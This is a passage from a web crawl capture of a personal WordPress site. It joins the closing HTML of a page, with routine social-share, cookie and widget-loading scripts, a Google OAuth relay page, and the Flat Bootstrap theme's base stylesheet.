width="35" height="35" ></a></div></div></div><div class="csbwfs-hide"><a href="javascript:" title="Hide Buttons" id="csbwfs-hide"><img src="//www.ambarishmitra.com/wp-content/plugins/custom-share-buttons-with-floating-sidebar/images/hide.png" alt="Hide Buttons"></a></div></div></div><script>
	  var windWidth=jQuery( window ).width();
	  //alert(windWidth);
	  var animateWidth;
	  var defaultAnimateWidth;
	jQuery(document).ready(function()
  { 
	animateWidth="55";
    defaultAnimateWidth= animateWidth-10;
	animateHeight="49";
	defaultAnimateHeight= animateHeight-2;jQuery("div.csbwfsbtns a").hover(function(){
  jQuery(this).animate({width:animateWidth});
  },function(){
    jQuery(this).stop( true, true ).animate({width:defaultAnimateWidth});
  });jQuery("div.csbwfs-show").hide();
  jQuery("div.csbwfs-show a").click(function(){
    jQuery("div#csbwfs-social-inner").show(500);
     jQuery("div.csbwfs-show").hide(500);
    jQuery("div.csbwfs-hide").show(500);
    csbwfsSetCookie("csbwfs_show_hide_status","active","1");
  });
  
  jQuery("div.csbwfs-hide a").click(function(){
     jQuery("div.csbwfs-show").show(500);
      jQuery("div.csbwfs-hide").hide(500);
     jQuery("div#csbwfs-social-inner").hide(500);
     csbwfsSetCookie("csbwfs_show_hide_status","in_active","1");
  });var button_status=csbwfsGetCookie("csbwfs_show_hide_status");
    if (button_status =="in_active") {
      jQuery("div.csbwfs-show").show();
      jQuery("div.csbwfs-hide").hide();
     jQuery("div#csbwfs-social-inner").hide();
    } else {
      jQuery("div#csbwfs-social-inner").show();
     jQuery("div.csbwfs-show").hide();
    jQuery("div.csbwfs-hide").show();
    }});

</script><script>csbwfsCheckCookie();function csbwfsSetCookie(cname,cvalue,exdays) {
    var d = new Date();
    d.setTime(d.getTime() + (exdays*24*60*60*1000));
    var expires = "expires=" + d.toGMTString();
    document.cookie = cname+"="+cvalue+"; "+expires;
}

function csbwfsGetCookie(cname) {
    var name = cname + "=";
    var ca = document.cookie.split(';');
    for(var i=0; i<ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1);
        if (c.indexOf(name) != -1) {
            return c.substring(name.length, c.length);
        }
    }
    return "";
}

function csbwfsCheckCookie() {
	var hideshowhide = ""
    var button_status=csbwfsGetCookie("csbwfs_show_hide_status");
    if (button_status != "") {
        
    } else {
        csbwfsSetCookie("csbwfs_show_hide_status", "active",1);
    }
    if(hideshowhide=="yes")
    {
    csbwfsSetCookie("csbwfs_show_hide_status", "active",0);
    }
}

</script>        <!--facebook like and share js -->
        <div id="fb-root"></div>
		<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
		  	if (d.getElementById(id)) return;
		  	js = d.createElement(s); js.id = id;
		  	js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
		  	fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
		<!--<div id="fb-root"></div>
        <script>
        (function(d, s, id) {
          var js, fjs = d.getElementsByTagName(s)[0];
          if (d.getElementById(id)) return;
          js = d.createElement(s); js.id = id;
          js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=1425108201100352&version=v2.0";
          fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));</script>-->
 	         <!--google share and  like and e js -->
        <script type="text/javascript">
            window.___gcfg = {
              lang: 'en-US'
            };
            (function() {
                var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
                po.src = '//apis.google.com/js/plusone.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
            })();
        </script>
		
		<!-- google share -->
        <script type="text/javascript">
          (function() {
            var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
            po.src = '//apis.google.com/js/platform.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
          })();
        </script>
		 	<!-- Addthis js -->
        <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-558ac14e7f79bff7"></script>
        <script type="text/javascript">
       		var addthis_config = {  ui_click: true  };
       	</script>
			<!--pinit js -->
		<script type="text/javascript" src="//assets.pinterest.com/js/pinit.js"></script>
			<!-- twitter JS End -->
		<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>	
	     <script>
	    jQuery( document ).scroll(function( $ )
		{
	    	var y = jQuery(this).scrollTop();
	      	if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent))
			{	 
			   if(jQuery(window).scrollTop() + jQuery(window).height() >= jQuery(document).height()-100)
			   {
				  jQuery('.sfsi_outr_div').css({'z-index':'9996',opacity:1,top:jQuery(window).scrollTop()+"px",position:"absolute"});
				  jQuery('.sfsi_outr_div').fadeIn(200);
				  jQuery('.sfsi_FrntInner_chg').fadeIn(200);
			   }
			   else{
				   jQuery('.sfsi_outr_div').fadeOut();
				   jQuery('.sfsi_FrntInner_chg').fadeOut();
			   }
		  }
		  else
		  {
			   if(jQuery(window).scrollTop() + jQuery(window).height() >= jQuery(document).height()-3)
			   {
					jQuery('.sfsi_outr_div').css({'z-index':'9996',opacity:1,top:jQuery(window).scrollTop()+200+"px",position:"absolute"});
					jQuery('.sfsi_outr_div').fadeIn(200);
					jQuery('.sfsi_FrntInner_chg').fadeIn(200);
		  	   }
	 		   else
			   {
				 jQuery('.sfsi_outr_div').fadeOut();
				 jQuery('.sfsi_FrntInner_chg').fadeOut();
			   }
	 	  } 
		});
     </script>
         	<script>
			var blog=document.querySelector('a[href^="//www.ambarish"]');
			blog.href=blog.href.replace('//www.ambarishmitra.com/','/');

			var images=document.querySelectorAll('img[src^="//www.ambarishmitra.com/"]');
			for (i=0; i<images.length; i++) {
				images[i].src = images[i].src.replace('//www.ambarishmitra.com/','/');
			}

			var siteImages=document.querySelectorAll('img[src^="//site4demo"]');
			for (i=0; i<siteImages.length; i++) {
				siteImages[i].src = siteImages[i].src.replace('//site4demo.com/ambarishmitra/wp-content','/wp-content');
			}
			var siteImages=document.querySelectorAll('img[src^="//site4demo"]');
			for (i=0; i<siteImages.length; i++) {
				siteImages[i].src = siteImages[i].src.replace('//site4demo.com/ambarishmitra/wp-content','/wp-content');
			}
			var bgImage=document.querySelector('div[style^="background-image: url(\'//site4demo.com/ambarishmitra"]');
			bgImage.style.backgroundImage=bgImage.style.backgroundImage.replace('//site4demo.com/ambarishmitra/wp-content','/wp-content');
			var bgImage=document.querySelector('div[style^="background-image: url(\'//site4demo.com/ambarishmitra"]');
			bgImage.style.backgroundImage=bgImage.style.backgroundImage.replace('//site4demo.com/ambarishmitra/wp-content','/wp-content');

			var allUnsafeStyles = document.querySelectorAll('link[href^="//ambarish"]');
			for (i=0; i<allUnsafeStyles.length; i++) {
				allUnsafeStyles[i].href=allUnsafeStyles[i].href.replace('//','//');
			}

			var allUnsafeScripts = document.querySelectorAll('script[src^="//ambarish"]');
			for (i=0; i<allUnsafeScripts.length; i++) {
				allUnsafeScripts[i].src=allUnsafeScripts[i].src.replace('//','//');
			}
			jQuery(document).ready(function(e) {
                jQuery("body").addClass("sfsi_1.82")
            });
			function sfsi_processfurther(ref) {
				var feed_id = '[base64]';
				var feedtype = 8;
				var email = jQuery(ref).find('input[name="data[Widget][email]"]').val();
				var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
				if ((email != "Enter your email") && (filter.test(email))) {
					if (feedtype == "8") {
						var url ="//www.specificfeeds.com/widgets/subscribeWidget/"+feed_id+"/"+feedtype;
						window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
						return true;
					}
				} else {
					alert("Please enter email address");
					jQuery(ref).find('input[name="data[Widget][email]"]').focus();
					return false;
				}
			}
		</script>
        <style type="text/css" aria-selected="true">
			.sfsi_subscribe_Popinner
			{
								width: 100% !important;
				height: auto !important;
												border: 1px solid #b5b5b5 !important;
								padding: 18px 0px !important;
				background-color: #ffffff !important;
			}
			.sfsi_subscribe_Popinner form
			{
				margin: 0 20px !important;
			}
			.sfsi_subscribe_Popinner h5
			{
				font-family: Helvetica,Arial,sans-serif !important;
								font-weight: bold !important;
								color: #000000 !important;
				font-size: 16px !important;
				text-align: center !important;
				margin: 0 0 10px !important;
    			padding: 0 !important;
			}
			.sfsi_subscription_form_field {
				margin: 5px 0 !important;
				width: 100% !important;
				display: inline-flex;
				display: -webkit-inline-flex;
			}
			.sfsi_subscription_form_field input {
				width: 100% !important;
				padding: 10px 0px !important;
			}
			.sfsi_subscribe_Popinner input[type=email]
			{
				font-family: Helvetica,Arial,sans-serif !important;
								font-style: normal !important;
								color:  !important;
				font-size: 14px !important;
				text-align: center !important;
			}
			.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {
			   	font-family: Helvetica,Arial,sans-serif !important;
								font-style: normal !important;
								color:  !important;
				font-size: 14px !important;
				text-align: center !important;
			}
			.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder { /* Firefox 18- */
			    font-family: Helvetica,Arial,sans-serif !important;
								font-style: normal !important;
								color:  !important;
				font-size: 14px !important;
				text-align: center !important;
			}
			.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {  /* Firefox 19+ */
			    font-family: Helvetica,Arial,sans-serif !important;
								font-style: normal !important;
								color:  !important;
				font-size: 14px !important;
				text-align: center !important;
			}
			.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {
			  	font-family: Helvetica,Arial,sans-serif !important;
								font-style: normal !important;
								color:  !important;
				font-size: 14px !important;
				text-align: center !important;
			}
			.sfsi_subscribe_Popinner input[type=submit]
			{
				font-family: Helvetica,Arial,sans-serif !important;
								font-weight: bold !important;
								color: #000000 !important;
				font-size: 16px !important;
				text-align: center !important;
				background-color: #dedede !important;
			}
		</style>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"\/\/www.ambarishmitra.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='//www.ambarishmitra.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9.2'></script>
<script type='text/javascript' src='//www.ambarishmitra.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='//www.ambarishmitra.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=4.8.4'></script>
<script type='text/javascript' src='//www.ambarishmitra.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=4.8.4'></script>
<script type='text/javascript' src='//www.ambarishmitra.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=4.8.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajax_object = {"ajax_url":"\/\/www.ambarishmitra.com\/wp-admin\/admin-ajax.php"};
var ajax_object = {"ajax_url":"\/\/www.ambarishmitra.com\/wp-admin\/admin-ajax.php","plugin_url":"\/\/www.ambarishmitra.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.ambarishmitra.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=4.8.4'></script>
<script type='text/javascript' src='//www.ambarishmitra.com/wp-content/themes/flat-bootstrap/bootstrap/js/bootstrap.min.js?ver=3.3.6'></script>
<script type='text/javascript' src='//www.ambarishmitra.com/wp-content/themes/flat-bootstrap/js/theme.js?ver=20160303'></script>
<script type='text/javascript' src='//www.ambarishmitra.com/wp-includes/js/comment-reply.min.js?ver=4.8.4'></script>
<script type='text/javascript' src='//www.ambarishmitra.com/wp-includes/js/wp-embed.min.js?ver=4.8.4'></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.ambarishmitra.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 163
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="ixwMMtGEEd7x_MRMFXNGPg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="ixwMMtGEEd7x_MRMFXNGPg"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.ambarishmitra.com/wp-content/themes/flat-bootstrap/css/theme-base.css?ver=20160323
body_size: 19801
content:
/**
 * Theme:	Flat Bootstrap
 * File:	theme-base.css
 * 
 * The stylesheet for basic WordPress styles
 *
 * Contains padding, margins, list styles, etc.
 *
 * @package flat-bootstrap
 */
 
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Typography
# Accessibility
# Alignments
# Clearings
# Content
	## Header
	## Sidebars
	## Footer
	## Posts and pages
	## Asides (not used)
	## Comments
# Media
	## Captions and Galleries
	## Profile Pictures ("avatars")
# Widgets & Plugins
	## Widgets
	## Plugins

--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/

/*
 * Bootstrap handles basic typography and theme-specific typography should be set in the
 * theme's style.css
 */

/* Set some basic body styles */
body {
    -webkit-font-smoothing: antialiased;
    -webkit-overflow-scrolling: touch;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/

/* 
 * Text meant only for screen readers. Required only for WordPress as Bootstrap uses
 * .sr-only and we apply that in this theme.
 */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
}
p.screen-reader-text {
	margin-bottom: 0;
}
.screen-reader-text:focus {
	background-color: #f1f1f1;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-weight: 700;
	height: auto;
	line-height: normal;
	padding: 15px 23px 14px;
	position: absolute;
	left: 5px;
	top: 5px;
	text-decoration: none;
	text-transform: none;
	width: auto;
	z-index: 100000; /* Above WP toolbar */
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/

/* 
 * Note that bootstrap.css has alignment as well (such as text-center, pull-left, pull-
 * right), but these are required by WordPress for all themes. Note we have included
 * versions both with a dash as well to make them easier for users to remember. 
 */
.alignleft, 
.align-left {
	display: inline;
	float: left;
	margin-right: 10px; /*1.5em*/
}
.alignright, 
.align-right {
	display: inline;
	float: right;
	margin-left: 10px; /*1.5em*/
}
.aligncenter, 
.align-center {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
	text-align: center;
}

/*
 * Note that these were moved here from theme-flat.css in Flat Bootstrap v1.9.
 * 
 * TO-DO: Consider deprecating this as Bootstrap already has text-center class
 */
.centered {
    text-align: center;
}

.nocenter {
	text-align: left;
}

/* For reference purposes, this is what core Bootstrap has for centering text
.text-center {
  text-align: center;
}
*/

/* For reference purposes, this is what core Bootstrap has for centering blocks
.center-block { // Bootstrap
  display: block;
  margin-left: auto;
  margin-right: auto;
}*/

/* For reference purposes, this is what WordPress core has
.aligncenter { // WordPress _S
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}
*/

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/

/*
 * Note that bootstrap.css clears its floats. These are extra ones for WordPress.
 */

/* Clearing floats */
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.entry-meta:before,
.entry-meta:after,
.pager:before,
.pager:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: '';
	display: table;
}

.clear:after,
.entry-content:after,
.entry-meta:before,
.entry-meta:after,
.pager:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/

/*--------------------------------------------------------------
## Header
--------------------------------------------------------------*/

/* 
 * Limit the entire page for really wide screens, such as an iMac.
 *
 * TO-DO: Consider having #page wrap absolutely everything, so we wouldn't need to limit
 * page bottom, footer, etc.
 */
#page, 
.navbar, 
.after-footer {
	max-width: 1600px;
	margin: 0 auto;
}

/* Prevent the page layout from breaking even if the user's CSS is bad */
#page {
	overflow: hidden;
}

/* 
 * Site Branding is a wrapper for both site title and description so they can be hidden
 * together more easily.
 */
/*.site-branding {
	padding-top: 3px;
	padding-bottom: 14px;
}*/

.site-title {
	margin-top: 25px;
}

.site-description {
	font-size: 24px;
	margin-top: 10px;
	margin-bottom: 25px;
}

.site-title a, .site-title a:hover, .site-title a:active {
	text-decoration: none;
}

header.site-header.page-header {
	border-bottom: 0;
}

.custom-header-text-color a:hover,
.custom-header-text-color a:focus {
	opacity: 0.75;
}

.custom-header-image {
	margin: 0 auto;
	background-repeat: none;
	background-position: center center;	
	max-width: 100%;
}
 .custom-header-image h1 {
	font-weight: 700;
}
.custom-header-image h2 {
	font-size: 24px;
}

/* 
 * This is our scroll down arrow for a custom header on the home page, but also match it
 * to a carousel that might be at the top of a page instead.
 */
a.scroll-down, 
a.scroll-down:hover span, 
a.scroll-down:focus span, 
.carousel-control:hover, 
.carousel-control:focus {
	color: #fff;
	font-size: 20px;
}

/* 
 * This is our content header that is below the header and before the content area. Top
 * margin is set to 24px because Bootstrap already has 22px top margin on h1-h3 tags.
 * It also adds 11px bottom margin. So this equates to 46px top and bottom spacing.
 */
.content-header {
    padding-top: 24px;
    padding-bottom: 35px;
}
header.content-header {
	min-height: 170px;
}
.content-header i {
    font-size: 35px;
    text-align: center;
}

/* Set initial image background so light text is readable before image loads */
.content-header-image {
	background-color: #e7e7e7;
}

/*
 * These are our cover (home page) and section (other page) large content-header images.
 */
.section-image, 
.cover-image {
  	display: table;
	background-repeat: no-repeat;
	text-align:center;
	background-attachment: scroll;
	background-position: top center;
	background-color: #e7e7e7; /*gray*/
	width: 100%;
  	position: relative;
  	vertical-align: top;
	
	-webkit-background-size: 100%;
    -moz-background-size: 100%;
    -o-background-size: 100%;
    background-size: 100%;

    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
}
.section-image-overlay, 
.cover-image-overlay {
  	display: table-cell;
  	vertical-align: middle;
	overflow: hidden;
	padding: 50px;
	padding: 5%;
	z-index: 2;	
}
.cover-image, 
.cover-image-overlay {
  height: 100%; /* For at least Firefox */
  min-height: 480px;
}
.section-image, 
.section-image-overlay {
	min-height: 340px;
}
.section-image h1, 
.cover-image h1 {
	font-size: 42px;
	color: #fff;
	line-height: 1.1;
}
.section-image h2, 
.cover-image h2 {
	font-size: 30px;
	color: #fff;
	line-height: 1.1;
}
.section-image h3, 
.section-image h4, 
.section-image p, 
.cover-image h2, 
.cover-image h3, 
.cover-image h4, 
.cover-image p {
	color: #fff;
}

.cover-image .spacer {
    margin-top: 100px
}

.section-featured h1 {
	font-size: 42px;
	line-height: 1.1;
}
.section-featured h2 {
	font-size: 30px;
	line-height: 1.1;
}
.section-featured {
	padding-top: 60px;
	border-bottom: #bdc3c7 solid 5px;
}

/* For larger screens, increase font size and spacing */
@media (min-width: 768px) {

	.cover-image h1,
	.section-image h1,
	.wp-caption-text-fullwidth h1 {
		font-size: 70px;
		letter-spacing: 3px;
	}
	.cover-image h2,
	.section-image h2,
	.wp-caption-text-fullwidth h2 {
		font-size: 42px;
		letter-spacing: 2px;
	}
	.cover-image .spacer {
		margin-top: 200px;
	}
	.cover-image, .cover-image-overlay {
		min-height: 700px;
	}
	.section-image, .section-image-overlay {
		min-height: 400px;
	}
}

/*--------------------------------------------------------------
## Sidebars
--------------------------------------------------------------*/

/* For main sidebar, add some whitespace */
#secondary {
	padding-bottom: 35px;
	margin-top: 65px;
	border: 2px solid #cccccc;
	border-radius: 5px;
	background: #f2f2f2;
}
#secondary aside.widget {
	margin-bottom: 10px; /* Heading will add 25px */
}

/* Get rid of bullets on sidebars, footer, page top, page bottom, and home page */
#secondary ul, 
#sidebar-pagetop ul,
#sidebar-pagebottom ul,
#sidebar-home ul,
footer#colophon.site-footer ul {
	list-style: none;
	padding-left: 0;
}
#secondary ul ul, 
#sidebar-pagetop ul ul,
#sidebar-pagebottom ul ul,
#sidebar-home ul ul,
footer#colophon.site-footer ul ul {
	list-style: none;
	padding-left: 25px;
}

#secondary ul li, 
footer#colophon.site-footer ul li {
	margin-top: 10px;
}

/* Make custom menus in page top, page bottom, and home page inline (horizontal). */
/*
#sidebar-pagetop ul > li,
#sidebar-pagebottom ul > li,
#sidebar-home ul > li { 
    display: inline-block;
    padding-left: 5px;
    padding-right: 5px
}
.#sidebar-pagetop ul > li:first-child, 
.#sidebar-pagebottom ul > li:first-child,
.#sidebar-home ul > li:first-child {
    padding-left: 0
}

#sidebar-pagetop .widget_nav_menu,
#sidebar-pagebottom .widget_nav_menu, 
#sidebar-home .widget_nav_menu { 
	margin-top: 11px;
}
*/

/*--------------------------------------------------------------
## Footer
--------------------------------------------------------------*/

/* Format the footer widget area */
.sidebar-footer {
	padding-top: 35px;
}
.sidebar-footer h1, 
.sidebar-footer h2, 
.sidebar-footer h3, 
.sidebar-footer h4, 
.sidebar-footer h5, 
.sidebar-footer h6 {
	margin-top: 11px;
	padding-bottom: 11px;
}
.sidebar-footer aside.widget {
	margin-bottom: 35px;
}

/* Format the "after footer", which has the footer nav menu and site credits */
.after-footer {
	padding-top: 15px;
	padding-bottom: 15px;
}

/* Let's put dividers between footer menu items */
#footer-navigation ul.dividers > li:nth-child(n+2):before {
  content: "";
  display: inline-block;
  height: 10px;
  margin-right: 10px;
  border-left: 1px solid #dddddd;
}

/* 
 * Format the sample footer menu "top of page" icon. Since this stylesheet is WordPress
 * rather than relying on font-awesome, make the caret icon look the same. For some
 * reason the WordPress glyphicons are twice as large as the font-awesome ones.
*/
#footer-navigation .glyphicon-menu-up {
	font-size: 50%;
}

/* Need to pad site credits to line up with the footer nav menu */
#site-credits {
	padding-top: 10px;
}

/* Center the text after the footer for smartphones */
@media (max-width: 640px) {
	.footer-nav-menu, .site-credits {
		text-align: center;
		float: none !important;
	}
	.site-credits {
		padding-bottom: 15px;
	}
}

/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/

/* Content areas */

.content-area {
	padding-top: 35px;
}
.content-area-wide .comments-area {
	padding-bottom: 35px;
}

.page .entry-content {
	padding-top: 0;
}

.entry-summary {
	margin-bottom: 25px;
}

article.post {
	margin-bottom: 25px;
}

/* When full-width pages are changed back to have a sidebar, fix the layout */
.content-area .entry-content .container {
	max-width: 100%;
	padding-left: 0;
	padding-right: 0;
}
.content-area .entry-content .container .row {
	margin-left: 0;
	margin-right: 0;
}

/* Entry meta */
footer.entry-meta, 
div.entry-meta, 
.edit-link {
	font-size: 16px;
}
.edit-link a {
	color: #7f8c8d;
}
.edit-link a:hover, 
.edit-link a:focus {
	color: #3bc492;
}

.cat-links, .tags-links {
	margin-right: 10px;
}

.posted-on {
	margin-right: 5px;
}
.by-line, .comments-link {
	margin-left: 5px;
	margin-right: 5px;
}

/* Style tables like TwentyEleven theme with lines between entries */
.entry-content table,
.comment-content table {
	border-bottom: 1px solid #ddd;
	margin: 0 0 1.625em;
	width: 100%;
}
.entry-content th,
.comment-content th {
	font-weight: 500;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	text-transform: uppercase;
}
.entry-content td,
.comment-content td {
	border-top: 1px solid #ddd;
	padding: 6px 10px 6px 0;
}

/* Mark "sticky" (featured) posts as "Featured" */
.sticky .entry-title:after {
	content: "Featured";
	display: inine-block;
	font-size: 20px;
	margin-left: 15px;
	padding: 10px;
	vertical-align: middle;
}

/* When sidebar not collapsed, add more padding. Make sure this is below both the #sidebar
 * and #posts and pages CSS sections as it applies to both
 */
@media (min-width: 992px) {

	.content-area {
		padding-bottom: 35px;
	}
	#secondary {
		padding-top: 35px;
	}
}

/*--------------------------------------------------------------
## Asides
--------------------------------------------------------------*/

/* 
 * This theme doesn't provide templates or styles for any post formats, but it's easy
 * to add them to a child theme
 */

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/

/* Get rid of bullets on comment <ul> and set some padding and indenting */
.comment-list,
.comment-list .children {
	list-style-type: none;
	padding: 0;
}

/* Set child comment indent to a percentage for better responsive handling */
.comment-list .children {
	/*margin-left: 25px;*/
	margin-left: 5%;
}

/* Style the standard WordPress comment form. Note Jetpack comments styled later. */
.comment-form [for="author"],
.comment-form [for="email"],
.comment-form [for="url"],
.comment-form [for="comment"] {
	float: left;
	width: 80px;
}
.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"] {
	max-width: 310px;
	width: 70%;
}

.comment-form, 
.comment-textarea, 
textarea {
	max-width: 100%;
	border-color: #ccc;
}

/* Styles for default WordPress comments */
textarea#comment {
	max-width: 743px; /*largest width of content area w/sidebar*/
	width: 100%;
	max-height: 50px;
}

/* Hide the label "Comment" above the comment box as its pretty obvious already */
.comment-form-comment label {
	display: none;
}
p.comment-subscription-form {
	margin-bottom: 10px;
}

.reply {
	margin-bottom: 25px;
}

/* Get rid of the word "says" from comments */
.says {
	display: none;
}

/* Space out pingbacks ("trackbacks") */
li.pingback {
	margin-bottom: 15px;
}

/* Come on now, of course we need a margin before their name and comment */
.avatar {
	float: left;
	margin-right: 10px;
	margin-bottom: 10px;
}

/* 
 * Not used here, but required for inclusion by WordPress. Set this in the theme's
 * stylesheet if you want 
 */
.bypostauthor {
}

/* Set the comment box height via CSS for consistency across browsers */
form.contact-form textarea {
	height: 108px;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/

/* Make sure these elements don't break the layout */
img, embed, iframe, media, swf, pre, code, container, select, .videopress-placeholder {
	/*display: block;*/
	max-width: 100%;
	overflow: hidden;
	white-space: pre;           /* CSS 2.0 */
	white-space: pre-wrap;      /* CSS 2.1 */
	white-space: pre-line;      /* CSS 3.0 */
	white-space: -pre-wrap;     /* Opera 4-6 */
	white-space: -o-pre-wrap;   /* Opera 7 */
	white-space: -moz-pre-wrap; /* Mozilla */
	white-space: -hp-pre-wrap;  /* HP Printers */
	word-wrap: break-word;      /* IE 5+ */
}

/* Set images and videopress videos to auto-height to preserve proper aspect ratio */
img, 
.videopress-placeholder {
	height: auto;
}

/*--------------------------------------------------------------
## Captions and Galleries
--------------------------------------------------------------*/

/* Normal WordPress captions and galleries */
.wp-caption {
	max-width: 100%;
}
.wp-caption-text,
.gallery-caption {
	text-shadow: none;
	font-size: 16px;
	font-weight: 500;
	text-align: center;
	/*margin-top: -22px;*/ /* Offset Bootstrap .thumbnail class */
	margin-bottom: 22px;
}

/* Center the thumbnails since WordPress centers the caption text */
.gallery-icon img {
	margin: auto;
}

/* For standard WordPress slideshow, get rid of black background. We want to leave 
 * whatever color background we have 
 */
.slideshow-window {
	background-color: transparent !important; 
	border: none !important;
}

/* Style Bootstrap carousel's ("sliders") */

.carousel-inner img {
	margin-left: auto;
	margin-right: auto;
}
.carousel-caption {
	max-width: 100%;
	text-shadow: none;
	padding-left: 10px;
	padding-right: 10px;	
}

/* Push the carousel indicators down below the image or content */
.carousel-indicators {
	bottom: -35px;
}

/* 
 * Get rid of gradient on Bootstrap carousel left and right buttons
 */
.carousel-control.left, .carousel-control.right {
	background-image: none;
	background-repeat: none;
}

/*--------------------------------------------------------------
## Profile Pictures ("avatars")
--------------------------------------------------------------*/

/* Make user profile pics (avatars) circles */
.avatar {
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
}
img.avatar.thumbnail {
	border: none;
	padding: 0;
}

/*--------------------------------------------------------------
# Widgets and Plugins
--------------------------------------------------------------*/

/*--------------------------------------------------------------
## Widgets
--------------------------------------------------------------*/

/* 
 * Style the WordPress calendar widget because Bootstrap doesn't even add a 'table'
 * class to tables. Ugh.
 */
#calendar_wrap {
	font-size: 14px;
	max-width: 300px;
}
.widget_calendar #wp-calendar {
	color: #555;
	width: 95%;
	text-align: center;
}
.widget_calendar #wp-calendar caption,
.widget_calendar #wp-calendar td,
.widget_calendar #wp-calendar th {
	text-align: center;
}
.widget_calendar #wp-calendar caption {
	font-weight: 500;
	padding: 5px 0 5px 0;
	text-transform: uppercase;
}
.widget_calendar #wp-calendar th {
	background: #f4f4f4;
	border-top: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
	font-weight: bold;
}
.widget_calendar #wp-calendar tfoot td {
	background: #f4f4f4;
	border-top: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
}

/*--------------------------------------------------------------
## Plugins
--------------------------------------------------------------*/

/* Hide JetPack's sharing module from pages with posts */
.page-posts .sharedaddy {
	display: none;
}

/* Get rid of the smiley face when using Jetpack stats */
img.wp-smiley {
     display: inline-block;
}

/* 
 * Format Jetpack infinite scroll feature. These are globally hidden elements when
 * infinite scroll is supported and in use. Older / Newer Posts Navigation is always
 * hidden. Theme Footer and Page Bottom widget area are hidden while scrolling.
 */
.infinite-scroll .paging-navigation, 
.infinite-scroll.neverending .site-footer,
.infinite-scroll.neverending .sidebar-pagebottom { 
	display: none;
}

/* 
